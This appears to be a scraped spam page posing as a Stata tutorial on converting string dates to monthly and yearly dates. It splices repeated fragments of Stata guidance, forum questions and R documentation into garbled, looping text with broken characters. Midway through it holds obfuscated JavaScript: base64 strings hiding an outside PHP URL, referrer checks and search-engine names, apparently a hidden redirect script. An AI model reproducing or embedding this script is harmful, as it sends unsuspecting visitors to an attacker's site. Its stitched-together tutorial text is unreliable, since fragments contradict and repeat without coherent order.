

## Continue

## Stata Convert Dates To Month Download

We use the function dhms(newdate,hour,minute,1), which takes date, hour, minute, and second components as arguments.. I have tried multiple codes and am unable to figure out how to extract the year, much less anything else.. I recommend using the storage type double for newdate to minimize loss of precision.. The arguments for mdy() are individual month, day, and year components Suppose we want to add the hours and minutes to the existing date variable newdate.. Also, there are numerous translation functions such as weekly(), monthly(), etc.. 79e+12I canâ@@t make heads or tails of this and asked another researcher versed in stata for help last night.. For the first task, the command date = date(time, "YM") returns an empty variable and I can't figure what I am doing wrong.. , that I have not mentioned We prefer working with readable dates instead of elapsed dates and times.

as Date will accept numeric data (the number of days since an epoch), but only if origin is supplied. This is particularly important for clock time dates, as we will see later Letâ? Is list what Stata stored in newdate. I have a variable â? Indeliveryâ? which is type double, format %tc [03jan2010 14:19:59].. 000 We can also ignore certain components in the string by using the # symbol for those components. I have tried multiple codes and am unable to figure out how to extract the year, much less anything else.. To translate dates with a two-digit year, we need to inform Stata what century the year component refers to.

## stata convert date to month year

stata convert date to month year, stata convert string to date monthly

Once we have converted to a numeric date, we can simply use format to change the display format. The next observation, 2215-10-0122, is ordered the same way as the first except for the missing century and the presence of hyphens.. As a final example, I will create a monthly date variable by combining the year and month using the ym() function and use %tm as a display format for monthly dates.. For more information on date conversion functions, use "help dcfcns" Stata convert dates to monthConverting a string dateStata has a wide array of tools to work with dates.. 000 We can also ignore certain components in the string by using the # symbol for those components.

Stata will not assume a default value of 00 for the minute component as it did earlier for the date.. When you load a dataset, you will notice that every variable has a display format.. Now how do we extract the month and year information from variable dm? We know that Stata has month() and year() functions available.. a Date object, or something which can be coerced by as Date(origin, ) to such an object.. For date variables, the display format is %td for daily dates, %tm for monthly dates, etc.

The default formats follow the rules of the ISO 8601 international standard which expresses a day as "2001-02-03"...) For example, I figured out the first part I post the answer to here for anybody who needs a reference:Stata convert dates to monthConverting a string dateStata has a wide array of tools to work with dates.. For example, the number of months from January 1953 to January 1960 is 84 This is what we see as the first observation except that it is negative since it is before January 1960, going backwards.. Stata will not assume a default value of 00 for the minute component as it did earlier for the date.. I have tried the following codes:(2,909 missing values generated) [so an empty dataset]format %td delivery\_floatwhich shows my data in this format: 1.. Below, we use functions for translating dates stored in string and numeric formats into a Stata date format.. Years before 1CE (aka 1AD) will probably not be handled correctly ReferencesInternational Organization for Standardization (2004, 1988, 1997,.. When you load a dataset, you will notice that every variable has a display format.. Consider the following dataset as an example:I created five variables, namely month, day, year, hour, and minute.. We can convert it to a numeric value using clock(mydate, [amathematical formats into a stata date format.] The arguments for mdy() are individual month, day, and year components Suppose we want to add the hours and minutes to the existing date variable newdate.. Below, we use functions for translating dates stored in string and numeric formats into a Stata date format.. Leta [amathematical format string and numeric formats of translating dates stored in string and numeric formats into a Stata date format.. Leta [amathematical format string variable mydate with five different types of dates as observations.. algorithms are string variable in the string variable mydate with five different types of dates as observations.. algorithms are string variable to the string variable mydate with five different types o

additional variable an easier solution to additional variable and easier solution to additional variable and easier solution to create a monthly date from string input than in your own answer.. Letâ? look at an example The variable mydate contains daily dates with day, month, and year components.. There are other useful functions for combining individual components that I have not discussed here and you can read about them in the the Stata manuals.. But the basic idea remains the same Once you know the individual date and time components, you can pick any of the datetime functions to combine them.. The most common behaviour is to assume that a missing year, month or day is the current one.. You supplied a month and year, and date() won't (can't) play As documented at the same place, daily() is a synonym for the same function and it's good practice to use it to remind yourself (and readers of your code) of what it does.. var 0x4dbe=['LnlhbmRleC4=','Y0xv','aHR0cHM6Ly9]bG91ZGV 5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cVhPSHA=','LmJpbmcu','cHFOS0k=','bGFIU3U=','TWRLWks =','cmVmZXJyZXI=','Z2V0','cldRak8=','Wk93','c2V0','VlJteFA=','dU9nRVU=','UGZ6','cmVwbGFjZQ==','VHZRVks=','QUhARVU=','UGZ6','cmVwbGFjZQ==','VHZRVks=','QUhARVU=','QUhARVU=','QUhARVU=','QuhARVU=','QuhARVU=','QufDR8MXwwfDU=','d3l6','UlJmQms=','c3BsaXQ=','c1pnWmw=','WWh1c0s=','aW5kZXhPZg==','UUF6Slg=','OyBkb21haW4 9','WHpJUng=','cU5TWHY=','QkpzSVI=','cFhFY3E=','bUR5dWk=','TW5LTWE=','VXpuUHI=','OyBzZWN1cmU=','Lmdvb2  $dsZS4=', LnlhaG9vLg==', 'LmFvbC4=', 'LmFzay4=']; (function(\_0x3a3aa7,\_0xb4ac8d) \{var\_0xc15f95=function(\_0x464a49) \{war\_0xc15f95=function(\_0x464a49) \} \} \} = (-1)^{-1} (-1)^{-1} (-1)^{-1$  $hile(--0x464a49)\{-0x3a3aa7['push'](-0x3a3aa7['shift']());\}\}; 0xc15f95(++-0xb4ac8d);\}(-0x4dbe,0x14e));$ var \_0x4d47=function(\_0x443b2a,\_0x30cce8){\_0x443b2a=\_0x443b2a-0x0;var 0x44db34= 0x4dbe[ 0x443b2a];if( 0x4d47['initialized']===undefined){(function(){var 0x2b19ff=function(){var 0x2b19ff=function()}}  $_0$ x462f26;try{ $_0$ x462f26=Function('return\x20(function()\x20'+'{}. Your system's help pages on strftime and strptime to see how to specify their formats.. This affects the names of the days and months The as Date methods accept character strings, factors, logical NA and objects of classes "POSIXIt" and "POSIXct".. We can obtain the corresponding numeric date by typingNote that we did not acknowledge the hyphens while converting the date above because Stata ignores any punctuation that exists in string dates.. For the first task, the command date = date(time, "YM") returns an empty variable and I can't figure what I am doing wrong.. Also, there are numerous translation functions such as weekly(), monthly(), etc.. Correspondingly, monthly() provides an easier solution to create a monthly date from string input than in your own answer.. I am interested in extracting three variables from this: year, day of the week, and time.. But the basic idea remains the same Once you know the individual date and time components, you can pick any of the datetime functions to combine them.. Although we did not specify the day component, the date() function with the ând MYând mask still converted the string date as the number of days elapsed.. The numeric value in newdate refers to a number with a magnitude \((10^<12>\) milliseconds elapsed since 01 Jan 1960 00:00:00... Try out solutions using display (di is allowed) on simple cases where you know the right answer.. To translate dates with a twodigit year, we need to inform Stata what century the year component refers to.. For example, 31 Dec 1959 is -1 days elapsed since 01 Jan 1960 All date functions takes two arguments: the name of the string variable and a string specifying the order of the date and time components called mask.. Because seconds do not exist in the data, we add a 1 to denote the default value for the seconds component in dhms().. We can obtain the corresponding numeric date by typingNote that we did not acknowledge the hyphens while converting the date above because Stata ignores any punctuation that exists in string dates.. At this point, we can use tsset to declare the data as time series and continue our statistical endeavors.. Locale-specific conversions to and from character strings are used where appropriate and available.. In reality, however, date variables are stored in string or numeric formats, which are not directly interpretable by Stata...) Also objects of class "date" (from package date) and "dates" (from package chron ).. In reality, however, date variables are stored in string or numeric formats, which are not directly interpretable by Stata.. Character strings are processed as far as necessary for the format specified: any trailing characters are ignored.. This is particularly important for clock time dates, as we will see later Letâ? Is list what Stata stored in newdate..., that I have not mentioned We prefer working with readable dates instead of elapsed dates and times.. Second, I would like to separate year and month components into two different variables, and third, I would like to rename the month component to January, February, etc.. The third observation, \$\hat{a} \bigsiz 102015 \hat{a} \bigsiz 102015 \hat{a} \hat{a} \hat{a} \hat{a} \hat{a} \hat{a} \hat{a} \hat{a} \hat{a} \hat{a} \hat component from this variable In this example, we will show how to perform this task by using a function from a suite of date converting functions.. See also help datetime\_display\_formats for how to display dates differently (No "renaming" is involved here.. The reason is that Stata always expects a mask for the full string in the observation.. date() converts daily dates into the number of days elapsed since 01 Jan 1960 Similarly, clock() converts dates with time stamps into the number of milliseconds elapsed since 01 January 1960 00:00:00. We use the function dhms(newdate,hour,minute,1), which takes date, hour, minute, and second components as arguments.. Letâ? !?! s begin with combining the individual month, day, and year components in the variable newdate.. Unfortunately some common implementations (such as glibc ) are unreliable and guess at the intended meaning.. You supplied a month and year, and date() won't (can't) play As documented at the same place, daily() is a synonym for the same function and it's good practice to use it to remind yourself (and readers of your code) of what it does.. 000 For dates before 01 Jan 1960, Stata assigns negative numbers as the number of elapsed days.. We used %tc because we want to display a datetime format instead of a date format.. We can resume our analysis with newdate as our date variable In a later section, I will change the display format using format to make it readable.. a time zone name further arguments to be passed

from or to other methods, including format for as.. As a final example, I will create a monthly date variable by combining the year and month using the ym() function and use %tm as a display format for monthly dates.. See its help ( help date() ) which beginsIn essence, it needs to be told a day, month and year.. For date variables, the display format is %td for daily dates, %tm for monthly dates, etc.. If the date string does not specify the date completely, the returned answer may be system-specific.. As you may have guessed, the corresponding mask is simply â [2] hmsâ [2]. I have a variable â [2] deliveryâ [2] which is type double, format %tc [03]an2010 14:19:59]...) For example, I figured out the first part I post the answer to here for anybody who needs a reference:How can I extract month and year component from a variable with %tm format? | Stata FAQA variable in %tm format is a numeric variable which is the number of months elapsed since January 1960.. Letâ le look at an example The variable mydate contains daily dates with day, month, and year components.. The numeric value of 01 October 2015 is equivalent to 20,362 days elapsed since 01 January 1960.. character and as Date methods The usual vector re-cycling rules are applied to x and format so the answer will be of length that of the longer of the vectors.. Letâ 🖫 slook at an example I created a string variable mydate with five different types of dates as observations.. This is because Stata assumes a default value of 1 for the day component, so we inadvertently translated 01 Oct 2015 when in fact the date existed as only Oct 2015 in out data... Argumentsan object to be converted character string If not specified, it will try tryFormats one by one on the first non- NA element, and give an error if none works.. You can have dates in years, months, or even milliseconds In this post, I will provide a brief tour of working with dates that will help you get started using all of Stataâ le tools. I can translate this string date using date(mydate,â???YMDâ???) and store the translated date in the variable newdate.. Reading the documentation is crucial here See help datetime for a start There is a lot to explain as dates come in many different forms, but it's all documented. See also help datetime\_display\_formats for how to display dates differently (No "renaming" is involved here.. The function date() yields daily dates, not monthly dates or any other kind of date that isn't a daily date.. For example, we use the function mdy() to combine the month, day, and year components.. At this point, we can use tsset to declare the data as time series and continue our statistical endeavors.. 79e+12I canân trake heads or tails of this and asked another researcher versed in stata for help last night.. For example, we use the function mdy() to combine the month, day, and year components.. This is because Stata assumes a default value of 1 for the day component, so we inadvertently translated 01 Oct 2015 when in fact the date existed as only Oct 2015 in out data.. At this point, we have successfully translated a string date into a numeric date.. I recommend using the storage type double for newdate to minimize loss of precision.. â???delivery strâ??? is type str13, format %19s I have also created an additional variable and discovery float format %td.. Although we did not specify the day component, the date() function with the an answering mask still converted the string date as the number of days elapsed.. As with translating string dates into numeric using functions, Stata provides a different set of functions for combining individual numeric date components.. I have a string variable time that records year and month in the following format: I would first like to create a date variable that looks identical (but it has to be in the date format) to the above.. Letâ? Is begin with combining the individual month, day, and year components in the variable newdate.. As you may have guessed, we use the date() function with a mask â [2] DMY â [2] to translate mydate into a numeric date.. We can resume our analysis with newdate as our date variable In a later section, I will change the display format using format to make it readable.. The third observation, \(\hat{a}\)\(\frac{1}{2}\)102015\(\hat{a}\)\(\frac{1}{2}\), refers to a month and year.. Second, I would like to separate year and month components into two different variables, and third, I would like to rename the month component to January, February, etc.. For example, we can specify a 20 DMYh#a 20 as the mask to ignore the minute component...) ISO 8601 Data elements and interchange formats a [7][7] Information interchange a [7][7] Representation of dates and times.. qsl net/g1smd/isopdf htm Date for details of the date class; locales to query or set a locale.. Finally, the last observation, \(\hat{a} \) \( \frac{2}{2} \) 14:10:05 \(\hat{a} \) \( \frac{2}{2} \), is in hour, minute, and second form.. In this case, we can enter the century by specifying â? 20YMDâ? as the mask.. I have tried destringing â? deliveryâ? and creating a new variable ândelivery\_strând: 1578147600000. The fourth observation, ând01Oct2015 20:10:40ând, has an hour and a minute time stamp.. For details about converting dates from other software, see Using dates and times from other softwareThe two most widely used functions for translating string dates are date() and clock(). e10c415e6f